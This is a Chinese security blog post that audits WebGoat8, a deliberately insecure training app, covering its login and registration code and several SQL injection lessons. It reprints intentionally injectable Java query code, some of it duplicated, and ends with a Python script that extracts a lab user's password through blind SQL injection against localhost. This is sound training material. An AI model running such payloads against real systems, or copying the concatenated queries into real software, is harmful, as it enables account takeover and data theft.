
简介
WebGoat8是基于Spring boot框架开发,故意不安全的Web应用程序,旨在教授Web应用程序安全性课程。该程序演示了常见的服务器端应用程序缺陷。本文将简要分析WebGoat8的登陆模块,注册模块,作为热身,随后对SQL注入课程进行代码审计。
基础
本人对WebGoat8进行review code之时,仅有些许Java基础,了解过Spring框架,maven,对于Spring boot是第一次接触。所以本文是一个初学者面对新框架的条件下,做的一些探究记录。
准备
Java 11
Maven > 3.2.1
IDEA
⚠️注意,Java JDK版本需要11,这个不能偷懒,亲测Java8(burp suit运行环境)编译失败无法启动。需要做好Java版本切换准备。
下载源码
在command shell中
git clone https://github.com/WebGoat/WebGoat.git
编译项目
cd WebGoat
mvn clean install
运行项目
mvn -pl webgoat-server spring-boot:run
访问WebGoat
localhost:8080/WebGoat
import WebGoat到IDEA 进行代码查看及调试
选择Maven

Root directory选择WebGoat目录

勾选Maven porjects
 选择SDK11
选择SDK11
 任意Project name
任意Project name
 随后我们就能看到,配置都帮我们做好了,可以立马开始运行和调试的操作,一步到位!非常舒服。
随后我们就能看到,配置都帮我们做好了,可以立马开始运行和调试的操作,一步到位!非常舒服。
 这个时候你或许就想马上开始运行调试,然后发现报错了,或许这是因为前面你运行了mvn命令8080端口被占用的原因,关闭mvn即可。
这个时候你或许就想马上开始运行调试,然后发现报错了,或许这是因为前面你运行了mvn命令8080端口被占用的原因,关闭mvn即可。
组件安全
我们可以在IDEA左侧栏中查看到导入的包(组件)。通过查看这些组件及其版本,我们可以寻找是否引入了存在已知漏洞的组件。例如:Struts2(RCE等)、不安全的编辑控件(任意文件上传,xss等)、XML解析器(xxe)以及可被其它漏洞利用的如commons-collections:3.1(反序列化RCE)等等。
从下图我们也可以发现,稍微大一点的应用,组件都会非常多。一个个去搜索查看组件是否存在已知漏洞会变得非常不现实,因此,我们需要批量化工具去为我们检测组件安全。在这里,我们可以了解一下:OWASP-Dependency-Check
Dependency-Check是OWASP(Open Web Application Security Project)的一个实用开源程序,用于识别项目依赖项并检查是否存在任何已知的,公开披露的漏洞。目前,已支持Java、.NET、Ruby、Node.js、Python等语言编写的程序,并为C/C++构建系统(autoconf和cmake)提供了有限的支持。而且该工具还是OWASP Top 10的解决方案的一部分。
Dependency-Check支持面广(支持多种语言)、可集成性强,作为一款开源工具,在多年来的发展中已经支持和许多主流的软件进行集成,比如:命令行、Ant、Maven、Gradle、Jenkins、Sonar等;具备使用方便,落地简单等优势。
此次不对Dependency-check进行详细讲解,有兴趣的朋友可以访问以下链接了解:
https://www.owasp.org/index.php/OWASP_Dependency_Check
https://yq.aliyun.com/articles/698621

访问WebGoat8
简约大气的界面扑面而来。一访问WebGoat项目,就跳转到/login页面,我们需要看一下这个登陆认证的处理流程是怎么样的,从而思考是否存在安全问题。

Spring boot 登陆认证–WebSecurityConfig
问题
在代码中如何定位功能模块?
查找是否使用框架所提供对应的功能模块
通过路由定位功能模块
已知:
框架提供:Spring security 登录认证
Springboot路由「
@RequestMapping(path = PATH)
@GetMapping(path = PATH)
@PostMapping(path = PATH)
……
」
首先是尝试使用路由中的path特征“/login”,去全局搜索/login,可以找到WebSecurityConfig文件,通过查找资料也可以知道Spring boot可以通过编写WebSecurityConfig文件来设置相关的安全项(authentication和authorization),其中就包括了认证。所以可以非常确认WebSecurityConfig文件就是我们想要寻找的。

WebSecurityConfig.java
import lombok.AllArgsConstructor;
import org.owasp.webgoat.users.UserService;
import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.context.annotation.Bean;
import org.springframework.context.annotation.Configuration;
import org.springframework.security.config.annotation.authentication.builders.AuthenticationManagerBuilder;
import org.springframework.security.config.annotation.web.builders.HttpSecurity;
import org.springframework.security.config.annotation.web.builders.WebSecurity;
import org.springframework.security.config.annotation.web.configuration.EnableWebSecurity;
import org.springframework.security.config.annotation.web.configuration.WebSecurityConfigurerAdapter;
import org.springframework.security.config.annotation.web.configurers.ExpressionUrlAuthorizationConfigurer;
import org.springframework.security.core.userdetails.UserDetailsService;
@Configuration
@AllArgsConstructor
@EnableWebSecurity // 注解开启Spring Security的功能
//WebSecurityConfigurerAdapter:重写它的方法来设置一些web的安全配置
public class WebSecurityConfig extends WebSecurityConfigurerAdapter {
private final UserService userDetailsService;
@Override
protected void configure(HttpSecurity http) throws Exception {
ExpressionUrlAuthorizationConfigurer<HttpSecurity>.ExpressionInterceptUrlRegistry security = http
.authorizeRequests()//授权
.antMatchers("/css/**", "/images/**", "/js/**", "fonts/**", "/plugins/**", "/registration", "/register.mvc").permitAll()
.anyRequest().authenticated();//定义认证
security.and()
.formLogin()
.loginPage("/login")//认证页
.defaultSuccessUrl("/welcome.mvc", true)//认证成功转到/welcome.mvc
.usernameParameter("username")
.passwordParameter("password")
.permitAll();
security.and()
.logout().deleteCookies("JSESSIONID").invalidateHttpSession(true);
security.and().csrf().disable();
http.headers().cacheControl().disable();
http.exceptionHandling().authenticationEntryPoint(new AjaxAuthenticationEntryPoint("/login"));
}
//// TODO: 11/18/2016 make this a little bit more configurabe last part at least
@Override
public void configure(WebSecurity web) throws Exception {
web.ignoring().antMatchers("/plugin_lessons/**", "/XXE/**");
}
@Autowired
public void configureGlobal(AuthenticationManagerBuilder auth) throws Exception {
auth.userDetailsService(userDetailsService); //.passwordEncoder(bCryptPasswordEncoder());
}
@Bean
@Override
public UserDetailsService userDetailsServiceBean() throws Exception {
return userDetailsService;
}
}我们需要重点关注的代码块是:
@Autowired
public void configureGlobal(AuthenticationManagerBuilder auth) throws Exception {
//auth.userDetailsService(userDetailsService)根据userDetailsService对象,添加身份认证
auth.userDetailsService(userDetailsService); //.passwordEncoder(bCryptPasswordEncoder());
} 翻阅AuthenticationManagerBuilder相关资料:
AuthenticationManagerBuilder用于创建AuthenticationManager。 允许轻松构建内存身份验证,LDAP身份验证,基于JDBC的身份验证,添加UserDetailsService以及添加AuthenticationProvider。
基于内存身份认证:
我们可以看到,用户名密码直接写死在代码中然后运行时进入内存,当结合任意文件读取,代码泄漏等漏洞时,可获取明文密码,这种做法是不安全的。
public void configureGlobal(AuthenticationManagerBuilder auth) throws Exception {
auth
.inMemoryAuthentication()
.withUser("user").password("password").roles("USER").and()
.withUser("admin").password("password").roles("USER", "ADMIN");
}基于JDBC认证:
@Autowiredprivate DataSource dataSource;
@Autowiredpublic void configureGlobal(AuthenticationManagerBuilder auth) throws Exception {
auth
.jdbcAuthentication()
.dataSource(dataSource)
.withDefaultSchema()
.withUser("user").password("password").roles("USER").and()
.withUser("admin").password("password").roles("USER", "ADMIN");
}基于LDAP的认证:
@Autowired
private DataSource dataSource;
@Autowired
public void configureGlobal(AuthenticationManagerBuilder auth) throws Exception {
auth
.ldapAuthentication()
.userDnPatterns("uid={0},ou=people")
.groupSearchBase("ou=groups");
}基于自定义UserDetailsService认证:
由于WebGoat8就是基于自定义UserDetailsService认证,所以接下来重点关注一下这个方法。
//根据传入的自定义UserDetailsService添加身份验证。然后返回DaoAuthenticationConfigurer以允许自定义身份验证。
//此方法还确保UserDetailsService可用于getDefaultUserDetailsService()方法。 请注意,其他UserDetailsService可能会覆盖此UserDetailsService作为默认值。
public <T extends UserDetailsService> DaoAuthenticationConfigurer<AuthenticationManagerBuilder, T> userDetailsService(
T userDetailsService) throws Exception {
this.defaultUserDetailsService = userDetailsService;
return apply(new DaoAuthenticationConfigurer<>(
userDetailsService));
}然后我们追踪userDetailsService,如下图,即追踪源码中的UserService:

UserService.java:
package org.owasp.webgoat.users;
import lombok.AllArgsConstructor;
import org.springframework.security.core.userdetails.UserDetailsService;
import org.springframework.security.core.userdetails.UsernameNotFoundException;
import org.springframework.stereotype.Service;
import java.util.List;
/**
* @author nbaars
* @since 3/19/17.
*/
@Service
@AllArgsConstructor
public class UserService implements UserDetailsService {
private final UserRepository userRepository;
private final UserTrackerRepository userTrackerRepository;
@Override
public WebGoatUser loadUserByUsername(String username) throws UsernameNotFoundException {
WebGoatUser webGoatUser = userRepository.findByUsername(username);
if (webGoatUser == null) {
throw new UsernameNotFoundException("User not found");
} else {
webGoatUser.createUser();
}
return webGoatUser;
}
public void addUser(String username, String password) {
userRepository.save(new WebGoatUser(username, password));
userTrackerRepository.save(new UserTracker(username));
}
public void addUser(String username, String password, String role) {
userRepository.save(new WebGoatUser(username,password,role));
userTrackerRepository.save(new UserTracker(username));
}
public List<WebGoatUser> getAllUsers () {
return userRepository.findAll();
}
}可以看到是通过userRepository.findByUsername(username)去获取webGoatUser对象,对象里面就有username,password,role,user这几个元素,其中user是一个对象,后面将获取username,password,还有一些账号状态(过期,冻结等)的元素。

盲猜这个userRepository就是和数据库交互的对象,跟踪过去。
UserRepository.java
package org.owasp.webgoat.users;
import org.springframework.data.jpa.repository.JpaRepository;
import java.util.List;
public interface UserRepository extends JpaRepository<WebGoatUser, String> {
WebGoatUser findByUsername(String username);
List<WebGoatUser> findAll();
}看到上面的代码,
是接口,没有具体的实现方法,怎么实现的?
又看到JpaRepository这个属于springframework的父类,去找找资料吧。
石器时代 定义数据源,创建JdbcTemplate,然后直接拼接SQL来查询。通用性很差。
工业革命 使用mybatis,定义数据源,定义domain,定义sql映射的xml文件,定义具体操作的DAO层。搭建起来很费时间,后期也经常需要维护。
现代化 用spring-data-jpa,简简单单继承JpaRepository,遵循spring data的规范定义查询接口,无需写实现类就可使用,大大减少数据访问层(DAO)的开发量。
简单来说,接口UserRepository extends JpaRepository下,
声明findByUsername(String username)方法,这个方法名findByUsername是按照规则去设计的,前缀findBy在解析的时候去掉,类似的前缀有:find、read、readBy、get、getBy,然后剩下Username(根据 POJO 规范,首字母变为小写)被判断是否为WebGoatUser对象的属性,是的话就进行查询,最终本质上转换为以下查询:
select u from WebGoatUser u where u.username = ?1由于框架内动态绑定,是不会存在sql注入问题。amazing!非常现代化。
以上介绍的是通过解析方法名创建查询。通过这种方法查询一般不会有sql注入问题。
此外还有:
使用 @Query 创建查询
示范代码:
//使用占位符位置编号
public interface UserDao extends Repository<AccountInfo, Long> {
@Query("select a from AccountInfo a where a.accountId = ?1")
public AccountInfo findByAccountId(Long accountId);
}
//使用命名参数来代替占位符位置编号
public interface UserDao extends Repository<AccountInfo, Long> {
@Query("from AccountInfo a where a.accountId = :id")
public AccountInfo findByAccountId(@Param("id")Long accountId);
}以上示范代码都是符合规范,不存在注入。
通过调用 JPA 命名查询语句创建查询
命名查询是 JPA 提供的一种将查询语句从方法体中独立出来,以供多个方法共用的功能。Spring Data JPA 对命名查询也提供了很好的支持。用户只需要按照 JPA 规范在 orm.xml 文件或者在代码中使用 @NamedQuery(或 @NamedNativeQuery)定义好查询语句,唯一要做的就是为该语句命名时,需要满足”DomainClass.methodName()”的命名规则。假设定义了如下接口:
public interface UserDao extends Repository<AccountInfo, Long> {
......
public List<AccountInfo> findTop5();
}如果希望为 findTop5() 创建命名查询,并与之关联,我们只需要在适当的位置定义命名查询语句,并将其命名为 “AccountInfo.findTop5″,框架在创建代理类的过程中,解析到该方法时,优先查找名为 “AccountInfo.findTop5″ 的命名查询定义,如果没有找到,则尝试解析方法名,根据方法名字创建查询。
因此识别出是JPA 命名查询语句创建查询的,需要去查看orm.xml查看定义的查询语句或在代码中查看@NamedQuery(或 @NamedNativeQuery)定义好查询语句是否安全。
总的来说:符合规范下JPA查询及其他数据库操作是比较安全的,但JPA也曾爆出漏洞(cve-2016-6652)感兴趣的朋友可以点击链接,查看详情。最后提一句,不是使用了厉害的框架,就能完全防止sql注入漏洞的,由于种种原因,在使用了安全的框架下,也会发生程序员使用直接拼接sql语句的情况。
回到AuthenticationManagerBuilder
@Autowired
public void configureGlobal(AuthenticationManagerBuilder auth) throws Exception {
auth.userDetailsService(userDetailsService); //.passwordEncoder(bCryptPasswordEncoder());
}追踪认证过程,我们可以知道,通过auth.userDetailsService(username),拿对应的对象(下图名为loadedUser),然后与从前端获取的username,password构成的authentication对象做对比,看credentials与password是否相等,决定了authenticated的值,从而完成认证过程。当然过程没有我说的那么简单,还有获取帐号的状态,然后根状态进行一系列操作的。

审计注册功能
 通过/register.mvc定位代码
通过/register.mvc定位代码
package org.owasp.webgoat.users;
import lombok.AllArgsConstructor;
import lombok.SneakyThrows;
import lombok.extern.slf4j.Slf4j;
import org.springframework.security.authentication.AuthenticationManager;
import org.springframework.stereotype.Controller;
import org.springframework.validation.BindingResult;
import org.springframework.web.bind.annotation.GetMapping;
import org.springframework.web.bind.annotation.ModelAttribute;
import org.springframework.web.bind.annotation.PostMapping;
import javax.servlet.http.HttpServletRequest;
import javax.validation.Valid;
@Controller
@AllArgsConstructor
@Slf4j
public class RegistrationController {
private UserValidator userValidator;
private UserService userService;
private AuthenticationManager authenticationManager;
@GetMapping("/registration")
public String showForm(UserForm userForm) {
return "registration";
}
@PostMapping("/register.mvc")
@SneakyThrows
public String registration(@ModelAttribute("userForm") @Valid UserForm userForm, BindingResult bindingResult, HttpServletRequest request) {
userValidator.validate(userForm, bindingResult);
if (bindingResult.hasErrors()) {
return "registration";
}
userService.addUser(userForm.getUsername(), userForm.getPassword());
request.login(userForm.getUsername(), userForm.getPassword());
return "redirect:/attack";
}
}重点关注:
@PostMapping("/register.mvc")
@SneakyThrows
public String registration(@ModelAttribute("userForm") @Valid UserForm userForm, BindingResult bindingResult, HttpServletRequest request) {
//使用userRepository.findByUsername检测注册名是否已被使用,是则设置一个error
//查看请求报文中密码和确认密码是否相同,不同则设置一个error
userValidator.validate(userForm, bindingResult);
//查看是否存在error
if (bindingResult.hasErrors()) {
return "registration";
}
//追踪过去,addUser里面数据库操作使用自定义继承JpaRepository接口,没有注入问题。
userService.addUser(userForm.getUsername(), userForm.getPassword());
request.login(userForm.getUsername(), userForm.getPassword());
return "redirect:/attack";
}UserValidator.java
public class UserValidator implements Validator {
private final UserRepository userRepository;
@Override
public boolean supports(Class<?> aClass) {
return UserForm.class.equals(aClass);
}
@Override
public void validate(Object o, Errors errors) {
UserForm userForm = (UserForm) o;
if (userRepository.findByUsername(userForm.getUsername()) != null) {
errors.rejectValue("username", "username.duplicate");
}
if (!userForm.getMatchingPassword().equals(userForm.getPassword())) {
errors.rejectValue("matchingPassword", "password.diff");
}
}
}UserService.java
public void addUser(String username, String password) {
userRepository.save(new WebGoatUser(username, password));
userTrackerRepository.save(new UserTracker(username));
}userRepository.java
public interface UserRepository extends JpaRepository<WebGoatUser, String> {
WebGoatUser findByUsername(String username);
List<WebGoatUser> findAll();
}UserTrackerRepository.java
public interface UserTrackerRepository extends JpaRepository<UserTracker, String> {
UserTracker findByUser(String user);
}总结:注册功能关键数据库操作部分使用JpaRepository作为父类的接口,编写符合规范,不存在注入问题。
SqlInjection
再次声明:WebGoat8是故意不安全的Web应用程序,旨在教授Web应用程序安全性课程。所以接下来朋友们看到的漏洞都是非常直接的,非常不贴近生产环境的。在现实情况中出现这么直接的漏洞的概率是非常低的。下面我们仅挑几个sql注入来看一下。
SqlInjection.lesson/1


看表输入SQL query语句,取出Bob Franco的信息。
直接将传入的query参数丢进去executeQuery,这个例子比参数拼接sql语句更暴力。
@AssignmentPath("/SqlInjection/attack2")
@AssignmentHints(value = {"SqlStringInjectionHint2-1", "SqlStringInjectionHint2-2", "SqlStringInjectionHint2-3", "SqlStringInjectionHint2-4"})
public class SqlInjectionLesson2 extends AssignmentEndpoint {
@RequestMapping(method = RequestMethod.POST)
public
@ResponseBody
AttackResult completed(@RequestParam String query) {
return injectableQuery(query);
}
protected AttackResult injectableQuery(String _query) {
try {
Connection connection = DatabaseUtilities.getConnection(getWebSession());
String query = _query;
try {
Statement statement = connection.createStatement(ResultSet.TYPE_SCROLL_INSENSITIVE,
ResultSet.CONCUR_READ_ONLY);
ResultSet results = statement.executeQuery(_query); /SqlInjection.lesson/8

将account,operator,injection三个参数直接
@AssignmentPath("/SqlInjection/assignment5a")
@AssignmentHints(value = {"SqlStringInjectionHint5a1"})
public class SqlInjectionLesson5a extends AssignmentEndpoint {
private static final String EXPLANATION = "<br> Explanation: This injection works, because <span style=\"font-style: italic\">or '1' = '1'</span> "
+ "always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). "
+ "So the injected query basically looks like this: <span style=\"font-style: italic\">SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE</span>, "
+ "which will always evaluate to true, no matter what came before it.";
@PostMapping
public
@ResponseBody
AttackResult completed(@RequestParam String account, @RequestParam String operator, @RequestParam String injection) {
return injectableQuery(account + " " + operator + " " + injection);
}
protected AttackResult injectableQuery(String accountName) {
String query = "";
try {
Connection connection = DatabaseUtilities.getConnection(getWebSession());
//非常明显,accountName完全可控,直接丢到statement.executeQuery(query)中执行sql查询。
query = "SELECT * FROM user_data WHERE first_name = 'John' and last_name = '" + accountName + "'";
try(Statement statement = connection.createStatement(ResultSet.TYPE_SCROLL_INSENSITIVE,
ResultSet.CONCUR_READ_ONLY)) {
ResultSet results = statement.executeQuery(query);
...... SqlInjectionAdvanced.lesson/4
在这个例子中,我们看到提示:
We now explained the basic steps involved in an SQL injection. In this assignment you will need to combine all the things we explained in the SQL lessons.
Goal: Can you login as Tom?
使用tom的身份登陆


通读代码
SqlInjectionChallenge.java
在这一篇代码中,我们既能看到非常典型的拼接sql语句导致的sql注入,也能看到符合规范的使用preparedStatement去防止sql注入。
public class SqlInjectionChallenge extends AssignmentEndpoint {
private static final String PASSWORD_TOM = "thisisasecretfortomonly";
//Make it more random at runtime (good luck guessing)
static final String USERS_TABLE_NAME = "challenge_users_6" + RandomStringUtils.randomAlphabetic(16);
@Autowired
private WebSession webSession;
public SqlInjectionChallenge() {
log.info("Challenge 6 tablename is: {}", USERS_TABLE_NAME);
}
//使用PUT http method进行参数提交
@PutMapping //assignment path is bounded to class so we use different http method  @ResponseBody
public AttackResult registerNewUser(@RequestParam String username_reg, @RequestParam String email_reg, @RequestParam String password_reg) throws Exception {
AttackResult attackResult = checkArguments(username_reg, email_reg, password_reg);
if (attackResult == null) {
Connection connection = DatabaseUtilities.getConnection(webSession);
checkDatabase(connection);
try {
String checkUserQuery = "select userid from " + USERS_TABLE_NAME + " where userid = '" + username_reg + "'";
Statement statement = connection.createStatement();
ResultSet resultSet = statement.executeQuery(checkUserQuery);
if (resultSet.next()) {
attackResult = failed().feedback("user.exists").feedbackArgs(username_reg).build();
} else {
PreparedStatement preparedStatement = connection.prepareStatement("INSERT INTO " + USERS_TABLE_NAME + " VALUES (?, ?, ?)");
preparedStatement.setString(1, username_reg);
preparedStatement.setString(2, email_reg);
preparedStatement.setString(3, password_reg);
preparedStatement.execute();
attackResult = success().feedback("user.created").feedbackArgs(username_reg).build();
}
} catch(SQLException e) {
attackResult = failed().output("Something went wrong").build();
}
}
return attackResult;
}
private AttackResult checkArguments(String username_reg, String email_reg, String password_reg) {
if (StringUtils.isEmpty(username_reg) || StringUtils.isEmpty(email_reg) || StringUtils.isEmpty(password_reg)) {
return failed().feedback("input.invalid").build();
}
if (username_reg.length() > 250 || email_reg.length() > 30 || password_reg.length() > 30) {
return failed().feedback("input.invalid").build();
}
return null;
}
static void checkDatabase(Connection connection) throws SQLException {
try {
Statement statement = connection.createStatement();
System.out.println(USERS_TABLE_NAME);
statement.execute("select 1 from " + USERS_TABLE_NAME);
} catch (SQLException e) {
createChallengeTable(connection);
}
}
static void createChallengeTable(Connection connection) {
Statement statement = null;
try {
statement = connection.createStatement();
String dropTable = "DROP TABLE " + USERS_TABLE_NAME;
statement.executeUpdate(dropTable);
} catch (SQLException e) {
log.info("Delete failed, this does not point to an error table might not have been present...");
}
log.debug("Challenge 6 - Creating tables for users {}", USERS_TABLE_NAME);
try {
String createTableStatement = "CREATE TABLE " + USERS_TABLE_NAME
+ " (" + "userid varchar(250),"
+ "email varchar(30),"
+ "password varchar(30)"
+ ")";
statement.executeUpdate(createTableStatement);
String insertData1 = "INSERT INTO " + USERS_TABLE_NAME + " VALUES ('larry', '[email protected]', 'larryknows')";
String insertData2 = "INSERT INTO " + USERS_TABLE_NAME + " VALUES ('tom', '[email protected]', '" + PASSWORD_TOM + "')";
String insertData3 = "INSERT INTO " + USERS_TABLE_NAME + " VALUES ('alice', '[email protected]', 'rt*(KJ()LP())$#**')";
String insertData4 = "INSERT INTO " + USERS_TABLE_NAME + " VALUES ('eve', '[email protected]', '**********')";
statement.executeUpdate(insertData1);
statement.executeUpdate(insertData2);
statement.executeUpdate(insertData3);
statement.executeUpdate(insertData4);
} catch (SQLException e) {
log.error("Unable create table", e);
}
}
}
@ResponseBody
public AttackResult registerNewUser(@RequestParam String username_reg, @RequestParam String email_reg, @RequestParam String password_reg) throws Exception {
AttackResult attackResult = checkArguments(username_reg, email_reg, password_reg);
if (attackResult == null) {
Connection connection = DatabaseUtilities.getConnection(webSession);
checkDatabase(connection);
try {
String checkUserQuery = "select userid from " + USERS_TABLE_NAME + " where userid = '" + username_reg + "'";
Statement statement = connection.createStatement();
ResultSet resultSet = statement.executeQuery(checkUserQuery);
if (resultSet.next()) {
attackResult = failed().feedback("user.exists").feedbackArgs(username_reg).build();
} else {
PreparedStatement preparedStatement = connection.prepareStatement("INSERT INTO " + USERS_TABLE_NAME + " VALUES (?, ?, ?)");
preparedStatement.setString(1, username_reg);
preparedStatement.setString(2, email_reg);
preparedStatement.setString(3, password_reg);
preparedStatement.execute();
attackResult = success().feedback("user.created").feedbackArgs(username_reg).build();
}
} catch(SQLException e) {
attackResult = failed().output("Something went wrong").build();
}
}
return attackResult;
}
private AttackResult checkArguments(String username_reg, String email_reg, String password_reg) {
if (StringUtils.isEmpty(username_reg) || StringUtils.isEmpty(email_reg) || StringUtils.isEmpty(password_reg)) {
return failed().feedback("input.invalid").build();
}
if (username_reg.length() > 250 || email_reg.length() > 30 || password_reg.length() > 30) {
return failed().feedback("input.invalid").build();
}
return null;
}
static void checkDatabase(Connection connection) throws SQLException {
try {
Statement statement = connection.createStatement();
System.out.println(USERS_TABLE_NAME);
statement.execute("select 1 from " + USERS_TABLE_NAME);
} catch (SQLException e) {
createChallengeTable(connection);
}
}
static void createChallengeTable(Connection connection) {
Statement statement = null;
try {
statement = connection.createStatement();
String dropTable = "DROP TABLE " + USERS_TABLE_NAME;
statement.executeUpdate(dropTable);
} catch (SQLException e) {
log.info("Delete failed, this does not point to an error table might not have been present...");
}
log.debug("Challenge 6 - Creating tables for users {}", USERS_TABLE_NAME);
try {
String createTableStatement = "CREATE TABLE " + USERS_TABLE_NAME
+ " (" + "userid varchar(250),"
+ "email varchar(30),"
+ "password varchar(30)"
+ ")";
statement.executeUpdate(createTableStatement);
String insertData1 = "INSERT INTO " + USERS_TABLE_NAME + " VALUES ('larry', '[email protected]', 'larryknows')";
String insertData2 = "INSERT INTO " + USERS_TABLE_NAME + " VALUES ('tom', '[email protected]', '" + PASSWORD_TOM + "')";
String insertData3 = "INSERT INTO " + USERS_TABLE_NAME + " VALUES ('alice', '[email protected]', 'rt*(KJ()LP())$#**')";
String insertData4 = "INSERT INTO " + USERS_TABLE_NAME + " VALUES ('eve', '[email protected]', '**********')";
statement.executeUpdate(insertData1);
statement.executeUpdate(insertData2);
statement.executeUpdate(insertData3);
statement.executeUpdate(insertData4);
} catch (SQLException e) {
log.error("Unable create table", e);
}
}
} 问题代码块:
直接将username_reg拼接到checkUserQuery,然后进行sql查询。查询到有结果则返回已存在用户,否则则使用PreparedStatement和占位符去声明insert语句,然后再使用setString去设置对应参数之后再执行。insert的过程没有问题,我们利用statement.executeQuery(checkUserQuery),以爆破的方式根据返回结果来获取tom的密码。
try {
String checkUserQuery = "select userid from " + USERS_TABLE_NAME + " where userid = '" + username_reg + "'";
Statement statement = connection.createStatement();
ResultSet resultSet = statement.executeQuery(checkUserQuery);
if (resultSet.next()) {
attackResult = failed().feedback("user.exists").feedbackArgs(username_reg).build();
} else {
PreparedStatement preparedStatement = connection.prepareStatement("INSERT INTO " + USERS_TABLE_NAME + " VALUES (?, ?, ?)");
preparedStatement.setString(1, username_reg);
preparedStatement.setString(2, email_reg);
preparedStatement.setString(3, password_reg);
preparedStatement.execute();
attackResult = success().feedback("user.created").feedbackArgs(username_reg).build();
} 条件为真,查询到信息,所以返回“PAYLOAD already exists please try to register with a different username.”,”lessonCompleted” : false
条件为假,查询不到信息,返回“PAYLOAD ceated, please proceed to the login page.”,”lessonCompleted” : true
用length()爆破出密码长度为23 利用substring()写脚本去爆破密码
利用substring()写脚本去爆破密码 脚本:
脚本:
#!/usrDSO观星市场部/bin/env python
# -*- coding:utf-8 -*-
# author:jack
# datetime:2019-09-01 22:31
# software: PyCharm
import requests
import string
def getPassword():
cookies = {'JSESSIONID': 'dZcRiB0wXwYNLWxpjqdGiIHl2jJojW2fj4-eJRxT'}
url = "http://127.0.0.1:8080/WebGoat/SqlInjectionAdvanced/challenge"
password = ''
for num in range(1, 24):
for word in string.lowercase:
pa = 'tom \'and substring(password,'+str(num)+',1)=\''+word+'\' -- kljh'
payload = {'username_reg': pa,
'email_reg':'123%40123.com',
'password_reg': '123',
'confirm_password_reg': '123'
}
r = requests.put(url, cookies=cookies, data=payload)
if r.json()['lessonCompleted'] == False:
password += word
print('password:' + password)
break
if __name__ == "__main__":
getPassword()本次文章到此结束,感谢您的翻阅,期待您的宝贵意见。
*本文作者:DSO观星市场部,转载请注明来自FreeBuf.COM
如有侵权请联系:admin#unsafe.sh